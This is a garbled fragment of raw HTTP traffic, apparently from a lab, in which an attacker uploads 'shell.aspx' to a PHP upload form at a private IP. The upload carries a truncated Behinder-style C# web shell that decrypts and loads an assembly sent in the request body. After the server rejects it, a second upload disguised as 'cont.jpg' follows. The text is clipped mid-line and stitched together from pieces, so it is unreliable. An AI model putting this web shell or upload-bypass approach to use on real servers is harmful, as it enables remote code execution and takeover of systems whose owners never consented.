 Content-Disposition: form-data; name="file"; filename="shell.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Ad
32...md5.........16........................rebeyond*/byte[] k = Encoding.Defau
Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cr
0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------92685092719123845753990896984
Content-Disposition: form-data; name="submit"
Submit
-----------------------------92685092719123845753990896984--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Invalid filePOST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4979607
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg